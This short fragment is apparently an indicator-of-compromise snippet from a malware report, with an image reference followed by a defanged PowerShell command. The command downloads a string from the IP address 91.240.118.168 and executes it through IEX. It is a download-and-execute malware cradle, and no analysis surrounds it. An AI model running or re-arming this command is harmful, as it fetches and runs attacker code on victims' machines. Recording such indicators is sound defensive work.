 powershell.exe -noexit $c1='(New-Object Net.WebClient).DownloadString('hxxp://91.240.118[.]168/qqw/aas/se.png')';IEX $c1|IEX